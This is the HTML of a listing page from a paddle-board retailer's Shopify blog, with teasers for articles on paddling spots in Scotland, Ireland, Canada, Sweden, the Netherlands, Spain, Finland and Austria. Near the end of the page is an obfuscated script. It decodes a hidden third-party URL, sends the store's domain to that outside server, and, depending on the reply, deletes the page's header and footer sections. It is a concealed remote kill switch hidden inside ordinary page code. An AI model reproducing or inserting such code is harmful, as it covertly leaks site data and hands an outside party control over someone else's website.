    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_800x.jpg?v=1669440124 800w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_600x.jpg?v=1669440124 600w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_400x.jpg?v=1669440124 400w,
    //www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_200x.jpg?v=1669440124 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/Featured_285fd76c-a805-41de-b3bf-470f58dfe929_2000x.jpg?v=1669440124" alt="Scottish Paddle Boarding Adventure" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/scottish-paddle-boarding-adventure">Lochs, Lochs, And More Lochs: A Scottish Paddle Boarding Adventure</a></h2> <p class="blog_meta"> <span>January 29, 2023</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-ireland" title="22 Best Places To Paddle Board In Ireland This Summer">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Man paddle boarding with his dog on ireland waters"
        
          src="//www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_50x.jpg?v=1667907797"
        
        data-src="//www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_1600x.jpg?v=1667907797"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_5000x.jpg?v=1667907797 5000w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_4500x.jpg?v=1667907797 4500w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_4000x.jpg?v=1667907797 4000w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_3500x.jpg?v=1667907797 3500w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_3000x.jpg?v=1667907797 3000w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_2500x.jpg?v=1667907797 2500w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_2000x.jpg?v=1667907797 2000w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_1800x.jpg?v=1667907797 1800w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_1600x.jpg?v=1667907797 1600w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_1400x.jpg?v=1667907797 1400w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_1200x.jpg?v=1667907797 1200w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_1000x.jpg?v=1667907797 1000w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_800x.jpg?v=1667907797 800w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_600x.jpg?v=1667907797 600w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_400x.jpg?v=1667907797 400w,
    //www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_200x.jpg?v=1667907797 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/pb-in-ireland-00_2000x.jpg?v=1667907797" alt="Man paddle boarding with his dog on ireland waters" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-ireland">22 Best Places To Paddle Board In Ireland This Summer</a></h2> <p class="blog_meta"> <span>January 29, 2023</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-northern-ireland" title="16 Best Places To Paddle board In Northern Ireland">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Paddle boarding in Northern Ireland"
        
          src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_50x.jpg?v=1669411291"
        
        data-src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_1600x.jpg?v=1669411291"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_5000x.jpg?v=1669411291 5000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_4500x.jpg?v=1669411291 4500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_4000x.jpg?v=1669411291 4000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_3500x.jpg?v=1669411291 3500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_3000x.jpg?v=1669411291 3000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_2500x.jpg?v=1669411291 2500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_2000x.jpg?v=1669411291 2000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_1800x.jpg?v=1669411291 1800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_1600x.jpg?v=1669411291 1600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_1400x.jpg?v=1669411291 1400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_1200x.jpg?v=1669411291 1200w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_1000x.jpg?v=1669411291 1000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_800x.jpg?v=1669411291 800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_600x.jpg?v=1669411291 600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_400x.jpg?v=1669411291 400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_200x.jpg?v=1669411291 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-ireland-00_2000x.jpg?v=1669411291" alt="Paddle boarding in Northern Ireland" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-northern-ireland">16 Best Places To Paddle board In Northern Ireland</a></h2> <p class="blog_meta"> <span>January 29, 2023</span></p></div> <br class="clear" /> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-victoria-bc" title="14 Most Epic Places To Paddle Board Victoria BC (Canada)">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Paddle boarding in Victoria BC"
        
          src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_50x.jpg?v=1671008954"
        
        data-src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_1600x.jpg?v=1671008954"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_5000x.jpg?v=1671008954 5000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_4500x.jpg?v=1671008954 4500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_4000x.jpg?v=1671008954 4000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_3500x.jpg?v=1671008954 3500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_3000x.jpg?v=1671008954 3000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_2500x.jpg?v=1671008954 2500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_2000x.jpg?v=1671008954 2000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_1800x.jpg?v=1671008954 1800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_1600x.jpg?v=1671008954 1600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_1400x.jpg?v=1671008954 1400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_1200x.jpg?v=1671008954 1200w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_1000x.jpg?v=1671008954 1000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_800x.jpg?v=1671008954 800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_600x.jpg?v=1671008954 600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_400x.jpg?v=1671008954 400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_200x.jpg?v=1671008954 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-BC-00_2000x.jpg?v=1671008954" alt="Paddle boarding in Victoria BC" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-victoria-bc">14 Most Epic Places To Paddle Board Victoria BC (Canada)</a></h2> <p class="blog_meta"> <span>January 29, 2023</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-sweden" title="7 Breathtaking Places to Paddle Board in Sweden">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Sweden paddle boarding destination"
        
          src="//www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_50x.jpg?v=1671592293"
        
        data-src="//www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_1600x.jpg?v=1671592293"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_5000x.jpg?v=1671592293 5000w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_4500x.jpg?v=1671592293 4500w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_4000x.jpg?v=1671592293 4000w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_3500x.jpg?v=1671592293 3500w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_3000x.jpg?v=1671592293 3000w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_2500x.jpg?v=1671592293 2500w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_2000x.jpg?v=1671592293 2000w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_1800x.jpg?v=1671592293 1800w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_1600x.jpg?v=1671592293 1600w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_1400x.jpg?v=1671592293 1400w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_1200x.jpg?v=1671592293 1200w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_1000x.jpg?v=1671592293 1000w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_800x.jpg?v=1671592293 800w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_600x.jpg?v=1671592293 600w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_400x.jpg?v=1671592293 400w,
    //www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_200x.jpg?v=1671592293 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/Sweden-Featured-Image_2000x.jpg?v=1671592293" alt="Sweden paddle boarding destination" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-sweden">7 Breathtaking Places to Paddle Board in Sweden</a></h2> <p class="blog_meta"> <span>December 20, 2022</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/best-places-to-paddle-board-in-the-netherlands" title="7 Epic Places to Paddle Board in the Netherlands">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="epic places to paddle board Netherlands"
        
          src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_50x.jpg?v=1671534005"
        
        data-src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_1600x.jpg?v=1671534005"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_5000x.jpg?v=1671534005 5000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_4500x.jpg?v=1671534005 4500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_4000x.jpg?v=1671534005 4000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_3500x.jpg?v=1671534005 3500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_3000x.jpg?v=1671534005 3000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_2500x.jpg?v=1671534005 2500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_2000x.jpg?v=1671534005 2000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_1800x.jpg?v=1671534005 1800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_1600x.jpg?v=1671534005 1600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_1400x.jpg?v=1671534005 1400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_1200x.jpg?v=1671534005 1200w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_1000x.jpg?v=1671534005 1000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_800x.jpg?v=1671534005 800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_600x.jpg?v=1671534005 600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_400x.jpg?v=1671534005 400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_200x.jpg?v=1671534005 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Netherlands-00_2000x.jpg?v=1671534005" alt="epic places to paddle board Netherlands" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/best-places-to-paddle-board-in-the-netherlands">7 Epic Places to Paddle Board in the Netherlands</a></h2> <p class="blog_meta"> <span>December 20, 2022</span></p></div> <br class="clear" /> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-spain" title="Best Places to Paddle Board in Spain - Don&#39;t miss these">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Paddle boarding in Spain"
        
          src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_50x.jpg?v=1666768369"
        
        data-src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_1600x.jpg?v=1666768369"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_5000x.jpg?v=1666768369 5000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_4500x.jpg?v=1666768369 4500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_4000x.jpg?v=1666768369 4000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_3500x.jpg?v=1666768369 3500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_3000x.jpg?v=1666768369 3000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_2500x.jpg?v=1666768369 2500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_2000x.jpg?v=1666768369 2000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_1800x.jpg?v=1666768369 1800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_1600x.jpg?v=1666768369 1600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_1400x.jpg?v=1666768369 1400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_1200x.jpg?v=1666768369 1200w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_1000x.jpg?v=1666768369 1000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_800x.jpg?v=1666768369 800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_600x.jpg?v=1666768369 600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_400x.jpg?v=1666768369 400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_200x.jpg?v=1666768369 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-spain-00_2000x.jpg?v=1666768369" alt="Paddle boarding in Spain" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-spain">Best Places to Paddle Board in Spain - Don't miss these</a></h2> <p class="blog_meta"> <span>December 08, 2022</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-in-finland" title="Top 11 Dreamy Places To Paddle Board In Finland">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Best place to paddle board in Finland"
        
          src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_50x.jpg?v=1663293653"
        
        data-src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_1600x.jpg?v=1663293653"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_5000x.jpg?v=1663293653 5000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_4500x.jpg?v=1663293653 4500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_4000x.jpg?v=1663293653 4000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_3500x.jpg?v=1663293653 3500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_3000x.jpg?v=1663293653 3000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_2500x.jpg?v=1663293653 2500w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_2000x.jpg?v=1663293653 2000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_1800x.jpg?v=1663293653 1800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_1600x.jpg?v=1663293653 1600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_1400x.jpg?v=1663293653 1400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_1200x.jpg?v=1663293653 1200w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_1000x.jpg?v=1663293653 1000w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_800x.jpg?v=1663293653 800w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_600x.jpg?v=1663293653 600w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_400x.jpg?v=1663293653 400w,
    //www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_200x.jpg?v=1663293653 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/paddle-boarding-finland-00_2000x.jpg?v=1663293653" alt="Best place to paddle board in Finland" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-in-finland">Top 11 Dreamy Places To Paddle Board In Finland</a></h2> <p class="blog_meta"> <span>October 13, 2022</span></p></div> <div class="one-third column  article medium-down--one-half small-down--one-whole"> <a href="/blogs/sup-near-me/paddle-boarding-austria" title="10 Best Places to Paddle Board in Austria">
            










<div class="image-element__wrap" style=" max-width: 1900px;"> <img  alt="Scenic panoramic picture-postcard view of famous Hallstatt mountain village with Hallstatter See in the Austrian Alps"
        
          src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_50x.jpg?v=1662500970"
        
        data-src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_1600x.jpg?v=1662500970"
        data-sizes="auto"
        data-aspectratio="1900/777"
        data-srcset="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_5000x.jpg?v=1662500970 5000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_4500x.jpg?v=1662500970 4500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_4000x.jpg?v=1662500970 4000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_3500x.jpg?v=1662500970 3500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_3000x.jpg?v=1662500970 3000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_2500x.jpg?v=1662500970 2500w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_2000x.jpg?v=1662500970 2000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_1800x.jpg?v=1662500970 1800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_1600x.jpg?v=1662500970 1600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_1400x.jpg?v=1662500970 1400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_1200x.jpg?v=1662500970 1200w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_1000x.jpg?v=1662500970 1000w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_800x.jpg?v=1662500970 800w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_600x.jpg?v=1662500970 600w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_400x.jpg?v=1662500970 400w,
    //www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_200x.jpg?v=1662500970 200w"
        height="777"
        width="1900"
        style=";"
        class="lazyload transition--blur-up "
  />
</div>



<noscript> <img src="//www.gilisports.com/cdn/shop/articles/Paddle-boarding-Austria_2000x.jpg?v=1662500970" alt="Scenic panoramic picture-postcard view of famous Hallstatt mountain village with Hallstatter See in the Austrian Alps" class=" noscript">
</noscript></a> <h2><a href="/blogs/sup-near-me/paddle-boarding-austria">10 Best Places to Paddle Board in Austria</a></h2> <p class="blog_meta"> <span>October 07, 2022</span></p></div> <br class="clear" /></div> <div class="sidebar four columns medium-down--one-whole"> <div class="sidebar_content toggle-all--false"> <div class="sidebar-block" > <h4 class="toggle">Categories<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list"> <li> <a data-no-instant href="/blogs/news" class=" parent-link--true">
                       Blog Home</a></li> <li> <a data-no-instant href="/blogs/sup-expert-advice" class=" parent-link--true">
                       Paddle Board Expert Advice</a></li> <li> <a data-no-instant href="/blogs/sup-fishing" class=" parent-link--true">
                       Paddle Board Fishing</a></li> <li> <a data-no-instant href="/blogs/sup-fitness" class=" parent-link--true">
                       Paddle Board Fitness</a></li> <li> <a data-no-instant href="/blogs/sup-near-me" class="active parent-link--true">
                       Paddle Boarding Near Me</a></li> <li> <a data-no-instant href="/blogs/paddle-board-yoga" class=" parent-link--true">
                       Paddle Board Yoga</a></li> <li> <a data-no-instant href="/blogs/gear-guides" class=" parent-link--true">
                       Gear Guides</a></li> <li> <a data-no-instant href="/blogs/kayaking" class=" parent-link--true">
                       Kayak Expert Advice</a></li> <li> <a data-no-instant href="/blogs/kayaking-near-me" class=" parent-link--true">
                       Kayaking Near Me</a></li> <li> <a data-no-instant href="/blogs/canoe-expert-advice" class=" parent-link--true">
                       Canoe Expert Advice</a></li></ul></div></div></div> <br class="clear" /> <div class="sixteen columns"> <div class="sixteen columns"> <div class="section clearfix"> <div class="paginate"> <span class="prev"><a href="/blogs/sup-near-me?page=2" title=""><span class="icon-left-arrow"></span> Previous</a></span> <span class="page"><a href="/blogs/sup-near-me?page=1" title="">1</a></span> <span class="page"><a href="/blogs/sup-near-me?page=2" title="">2</a></span> <span class="page current">3</span> <span class="page"><a href="/blogs/sup-near-me?page=4" title="">4</a></span> <span class="page"><a href="/blogs/sup-near-me?page=5" title="">5</a></span> <span class="deco">&hellip;</span> <span class="page"><a href="/blogs/sup-near-me?page=8" title="">8</a></span> <span class="next"><a href="/blogs/sup-near-me?page=4" title="">Next <span class="icon-right-arrow"></span></a></span></div></div></div></div>


</div>


</div>
<script>var sdm = "gili-sports.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">





</div></div>

    

    
		<div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Company<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/about">About Us</a></p></li> <li><p><a href="https://www.gilisports.com/pages/our-mission">Our Mission</a></p></li> <li><p><a href="/pages/privacy">Privacy</a></p></li> <li><p><a href="/pages/terms">Terms</a></p></li> <li><p><a href="/pages/contact-us">Contact Us</a></p></li> <li><p><a href="/policies/terms-of-service">Terms of Service</a></p></li> <li><p><a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Info & Resources<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/blogs/news">Blog</a></p></li> <li><p><a href="/pages/product-reviews">Customer Reviews</a></p></li> <li><p><a href="/blogs/sup-expert-advice/how-to-paddle-board-the-beginners-guide-to-sup-basics">How to Paddle Board</a></p></li> <li><p><a href="https://www.gilisports.com/blogs/sup-expert-advice/what-size-paddle-board-do-i-need">What Size SUP Do I Need?</a></p></li> <li><p><a href="/pages/sup-board-finder">SUP Board Finder</a></p></li> <li><p><a href="/collections/dog-life-jackets">Dog Life Jackets</a></p></li> <li><p><a href="/collections/sup-racks">SUP Racks</a></p></li> <li><p><a href="/collections/used-paddle-boards-for-sale">Used Paddle Boards</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Orders & Support<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="https://www.gilisports.com/account">My Account</a></p></li> <li><p><a href="/pages/instruction-manuals">Instruction Manuals</a></p></li> <li><p><a href="/pages/faqs">FAQs</a></p></li> <li><p><a href="/pages/shipping-returns">Shipping & Returns</a></p></li> <li><p><a href="https://www.gilisports.com/pages/return-items">Return Items</a></p></li> <li><p><a href="/pages/product-safety">Product Safety</a></p></li> <li><p><a href="/pages/warranty-info">Product Warranties</a></p></li> <li><p><a href="/pages/warranty-registration">Warranty Registration</a></p></li> <li><p><a href="/collections/extended-warranties">Extended Warranties</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Store Info<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>info@gilisports.com</p></div></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://www.facebook.com/GiliSports/" title="GILI Sports on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.instagram.com/gilisports/" 